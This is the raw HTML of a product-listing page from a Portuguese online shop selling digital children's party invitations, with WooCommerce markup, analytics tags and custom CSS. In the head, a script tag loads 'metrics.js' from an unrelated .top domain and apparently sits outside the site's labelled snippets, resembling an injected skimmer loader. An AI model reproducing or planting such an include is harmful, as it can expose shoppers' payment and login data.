#{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"94cf5913-1564-653e-b2df-5655c109d150","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"pt-PT"}]};
</script>
<script src='https://digifesta.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0' async='async' id='trustbox-js'></script>
<script id='woo-multi-currency-js-extra'>
var wooMultiCurrencyParams = {"enableCacheCompatible":"1","ajaxUrl":"https:\/\/digifesta.com\/wp-admin\/admin-ajax.php","extra_params":[],"current_currency":"EUR"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woo-multi-currency/js/woo-multi-currency.min.js?ver=2.2.1' id='woo-multi-currency-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.4.7' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://digifesta.com/wp-json/" /><link rel="alternate" type="application/json" href="https://digifesta.com/wp-json/wp/v2/product_cat/752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digifesta.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://digifesta.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<!-- HFCM by 99 Robots - Snippet # 1: Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110949683-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110949683-2');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="IuGpHBXZjytIQzaAiHcdYHPBcYSJZbfzIQ8ZWv8LED4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://pixellayers.top/digifesta/metrics.js"></script>
		<style id="wp-custom-css">
			/*AUMENTAR AREA DE CHECKOUT PARA 100% LARGURA*/

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  float: right;
  width: 100%;
}



/*apagar zona de envio no checkout PARTE 1*/

#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination, .woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination, .woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination {
  margin-bottom: 0;
  display: none;
}

/*apagar zona de envio no checkout PARTE 2*/
#add_payment_method .cart-collaterals .shipping-calculator-button, .woocommerce-cart .cart-collaterals .shipping-calculator-button, .woocommerce-checkout .cart-collaterals .shipping-calculator-button {
  float: none;
  margin-top: .5em;
  display: inline-block;
  display: none;
}



/* aumentar area para ajustar quantidades no cart*/
.woocommerce .quantity .qty {
  width: 4.631em;
  text-align: center;
}


.MIDAD1{
	 
	DISPLAY:NONe
}



.elementor-ki
.featured-image {
   	display:none
}



/*
.entry-title {
    display:none
}

h1.entry-title {
        display: none;
}
*/

.elementor-search-form--skin-full_screen .elementor-search-form__container {
       height: 10vh;    
}


.page .entry-title{display:none;}

.site-info {
    color: #ffffff;
    display: none;
}

/*controlo sobre anuncio do meio na pagina de temas*/
.midadd {
  background-color: white;
	display:none
}

/*remover "57 comentários"*/
.comments-title {
        display: none;
}



/*side bars espaços */
@media (min-width: 769px) {
    #right-sidebar {
        width: 300px;
    }
	    #left-sidebar {
        width: 300px;
    }
	
    .inside-right-sidebar {
        padding-right: 20px;
    }
    body:not(.no-sidebar) #primary {
        width: calc(100% - 300px);
    }
}


/*trocar cor de botão finalizar compra*/
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #000000;
    border-radius: 20px;
}


/*ajuste ao botão do mini-menu*/
.elementor-menu-cart__footer-buttons .elementor-button--view-cart {
    display: var(--view-cart-button-display,inline-block);
    color: var(--view-cart-button-text-color,#fff);
    padding: var(--view-cart-button-padding,15px);
    background-color: #000000;
	  border-radius: 20px
}

.elementor-menu-cart__footer-buttons .elementor-button--checkout {
   	 background-color: #000000;
	  border-radius: 20px
}

/*remover titulo do produto quando imnagem aumenta*/
.pswp__caption__center {
  display: none;
}

		</style>
		
		<!-- Global site tag (gtag.js) - Google Ads: AW-16897171996 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16897171996"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16897171996", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="archive tax-product_cat term-convites-digitais term-752 wp-custom-logo wp-embed-responsive theme-generatepress woocommerce woocommerce-page woocommerce-no-js woocommerce-multi-currency-EUR both-sidebars nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-1390 elementor-page-92632 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>
gtag("event", "page_view", {send_to: "GLA"});
</script>
<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<div data-elementor-type="header" data-elementor-id="39919" class="elementor elementor-39919 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ce2c68b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ce2c68b" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ea35fb" data-id="6ea35fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-68b4679 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68b4679" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d62249a" data-id="d62249a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793b998 elementor-widget elementor-widget-image" data-id="793b998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/">
							<img src="https://digifesta.com/wp-content/uploads/elementor/thumbs/cropped-logo-black-gold-1-1-1-q13iqeyc74114kdehy5d8nei4910iq6o3xryyhu63u.png" title="DIGIfesta" alt="DIGIfesta" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-731341b" data-id="731341b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-10f6943 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="10f6943" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://digifesta.com" method="get">
									<div class="elementor-search-form__container">
									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
								<input placeholder="Procurar Tema" class="elementor-search-form__input" type="search" name="s" title="Search" value="">
															</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f625272" data-id="f625272" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4d4a6e9 toggle-icon--basket-solid elementor-menu-cart--items-indicator-plain elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4d4a6e9" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
									<div class="woocommerce-mini-cart__empty-message">Sem Produtos no Carrinho.</div>
							</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount">0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5c6bdab" data-id="5c6bdab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fb9071d elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="fb9071d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjkzMTU2IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="product-archive" data-elementor-id="92632" class="elementor elementor-92632 elementor-location-archive product" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-aa1fc75 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="aa1fc75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_play_on_mobile&quot;:&quot;yes&quot;,&quot;background_video_link&quot;:&quot;https:\/\/digifesta.com\/wp-content\/uploads\/Dream-Video-Background.mp4&quot;}">
								<div class="elementor-background-video-container">
													<video class="elementor-background-video-hosted elementor-html5-video" autoplay muted playsinline loop></video>
											</div>
									<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2587488" data-id="2587488" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-367b697 elementor-widget elementor-widget-heading" data-id="367b697" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Convites Digitais</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7fff903 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fff903" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;video&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7af51d0" data-id="7af51d0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c4085f8 elementor-widget elementor-widget-spacer" data-id="c4085f8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2114673 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-product-loop-item--align-center elementor-product-loop-item--align-center elementor-product-loop-item--align-center elementor-grid-3 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-woocommerce-products" data-id="2114673" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-3 "><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Pedido da loja">
					<option value="menu_order"  selected='selected'>Ordenação padrão</option>
					<option value="popularity" >Ordenar por popularidade</option>
					<option value="rating" >Ordenar por média de classificação</option>
					<option value="date" >Ordenar por mais recente</option>
					<option value="price" >Ordenar por preço: menor para maior</option>
					<option value="price-desc" >Ordenar por preço: maior para menor</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products elementor-grid columns-3">
<li class="product type-product post-53798 status-publish first instock product_cat-personalizacao product_cat-convites-digitais product_tag-monstros-sa has-post-thumbnail downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://digifesta.com/loja/personalizacao/monstros-sa-t2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://digifesta.com/wp-content/uploads/Convite-Monstros-SA-2-Personalizado-300x300.jpg" srcset="https://digifesta.com/wp-content/uploads/Convite-Monstros-SA-2-Personalizado-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convite-Monstros-SA-2-Personalizado-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Convite-Monstros-SA-2-Personalizado-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Convite-Monstros-SA-2-Personalizado-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Convite-Monstros-SA-2-Personalizado.jpg 1467w" sizes="(max-width: 360px) 100vw, 360px" alt="Convite Monstros SA 2 Personalizado"><img class="tp-image-hover" src="https://digifesta.com/wp-content/uploads/Convite-Monstros-SA-2-Personalizado-1-300x300.jpg" srcset="https://digifesta.com/wp-content/uploads/Convite-Monstros-SA-2-Personalizado-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convite-Monstros-SA-2-Personalizado-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Convite-Monstros-SA-2-Personalizado-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Convite-Monstros-SA-2-Personalizado-1-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Convite-Monstros-SA-2-Personalizado-1.jpg 1467w" sizes="(max-width: 360px) 100vw, 360px" alt="Convite Monstros SA 2 Personalizado 1"></div><h2 class="woocommerce-loop-product__title">Monstros SA</h2>
	<span class="price"><span class='wmc-cache-pid ' data-wmc_product_id='53798'><span class="woocommerce-Price-amount amount">1.49<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></span>
</a><a href="?add-to-cart=53798" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="53798" data-product_sku="" aria-label="Adicionar &ldquo;Monstros SA&rdquo; no seu carrinho" aria-describedby="" rel="nofollow">Comprar</a></li>
<li class="product type-product post-52886 status-publish instock product_cat-personalizacao product_cat-convites-digitais product_tag-foto product_tag-monstros-sa has-post-thumbnail downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://digifesta.com/loja/personalizacao/monstros-sa-com-foto/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://digifesta.com/wp-content/uploads/Convite-Monstros-SA-Personalizado-300x300.jpg" srcset="https://digifesta.com/wp-content/uploads/Convite-Monstros-SA-Personalizado-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convite-Monstros-SA-Personalizado-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Convite-Monstros-SA-Personalizado-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Convite-Monstros-SA-Personalizado-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Convite-Monstros-SA-Personalizado.jpg 1467w" sizes="(max-width: 360px) 100vw, 360px" alt="Convite Monstros SA Personalizado"><img class="tp-image-hover" src="https://digifesta.com/wp-content/uploads/Convite-Monstros-SA-Personalizado-1-300x300.jpg" srcset="https://digifesta.com/wp-content/uploads/Convite-Monstros-SA-Personalizado-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convite-Monstros-SA-Personalizado-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Convite-Monstros-SA-Personalizado-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Convite-Monstros-SA-Personalizado-1-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Convite-Monstros-SA-Personalizado-1.jpg 1467w" sizes="(max-width: 360px) 100vw, 360px" alt="Convite Monstros SA Personalizado 1"></div><h2 class="woocommerce-loop-product__title">Monstros SA com Foto</h2>
	<span class="price"><span class='wmc-cache-pid ' data-wmc_product_id='52886'><span class="woocommerce-Price-amount amount">1.49<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></span>
</a><a href="?add-to-cart=52886" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52886" data-product_sku="" aria-label="Adicionar &ldquo;Monstros SA com Foto&rdquo; no seu carrinho" aria-describedby="" rel="nofollow">Comprar</a></li>
<li class="product type-product post-108382 status-publish last instock product_cat-convites-digitais has-post-thumbnail downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://digifesta.com/loja/personalizacao/moranguinho/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://digifesta.com/wp-content/uploads/Convite-Moranguinho-Personalizado-Antes-300x300.webp" srcset="https://digifesta.com/wp-content/uploads/Convite-Moranguinho-Personalizado-Antes-300x300.webp 300w, https://digifesta.com/wp-content/uploads/Convite-Moranguinho-Personalizado-Antes-100x100.webp 100w, https://digifesta.com/wp-content/uploads/Convite-Moranguinho-Personalizado-Antes.webp 734w" sizes="(max-width: 360px) 100vw, 360px" alt="Convite Moranguinho Personalizado - Antes"><img class="tp-image-hover" src="https://digifesta.com/wp-content/uploads/Convite-Moranguinho-Personalizado-Depois-300x300.webp" srcset="https://digifesta.com/wp-content/uploads/Convite-Moranguinho-Personalizado-Depois-300x300.webp 300w, https://digifesta.com/wp-content/uploads/Convite-Moranguinho-Personalizado-Depois-100x100.webp 100w, https://digifesta.com/wp-content/uploads/Convite-Moranguinho-Personalizado-Depois.webp 734w" sizes="(max-width: 360px) 100vw, 360px" alt="Convite Moranguinho Personalizado - Depois"></div><h2 class="woocommerce-loop-product__title">Moranguinho</h2>
	<span class="price"><span class='wmc-cache-pid ' data-wmc_product_id='108382'><span class="woocommerce-Price-amount amount">1.49<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></span>
</a><a href="?add-to-cart=108382" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="108382" data-product_sku="" aria-label="Adicionar &ldquo;Moranguinho&rdquo; no seu carrinho" aria-describedby="" rel="nofollow">Comprar</a></li>
<li class="product type-product post-16490 status-publish first instock product_cat-personalizacao product_cat-convites-digitais product_tag-editor product_tag-mulher-maravilha has-post-thumbnail downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://digifesta.com/loja/personalizacao/mulher-maravilha-10x15/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://digifesta.com/wp-content/uploads/Convite-Mulher-Maravilha-Personalizado-300x300.jpg" srcset="https://digifesta.com/wp-content/uploads/Convite-Mulher-Maravilha-Personalizado-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convite-Mulher-Maravilha-Personalizado-220x220.jpg 220w, https://digifesta.com/wp-content/uploads/Convite-Mulher-Maravilha-Personalizado-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Convite-Mulher-Maravilha-Personalizado.jpg 660w" sizes="(max-width: 360px) 100vw, 360px" alt="Convite Mulher Maravilha Personalizado"><img class="tp-image-hover" src="https://digifesta.com/wp-content/uploads/Convite-Mulher-Maravilha-Personalizado2-300x300.jpg" srcset="https://digifesta.com/wp-content/uploads/Convite-Mulher-Maravilha-Personalizado2-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/Convite-Mulher-Maravilha-Personalizado2-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/Convite-Mulher-Maravilha-Personalizado2-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/Convite-Mulher-Maravilha-Personalizado2-100x100.jpg 100w, https://digifesta.com/wp-content/uploads/Convite-Mulher-Maravilha-Personalizado2.jpg 1467w" sizes="(max-width: 360px) 100vw, 360px" alt="Convite Mulher Maravilha Personalizado"></div><h2 class="woocommerce-loop-product__title">Mulher Maravilha</h2>
	<span class="price"><span class='wmc-cache-pid ' data-wmc_product_id='16490'><span class="woocommerce-Price-amount amount">1.49<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></span>
</a><a href="?add-to-cart=16490" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16490" data-product_sku="" aria-label="Adicionar &ldquo;Mulher Maravilha&rdquo; no seu carrinho" aria-describedby="" rel="nofollow">Comprar</a></li>
<li class="product type-product post-23145 status-publish instock product_cat-personalizacao product_cat-convites-digitais product_tag-editor product_tag-foto product_tag-mulher-maravilha has-post-thumbnail downloadable virtual sold-individually purchasable product-type-simple">
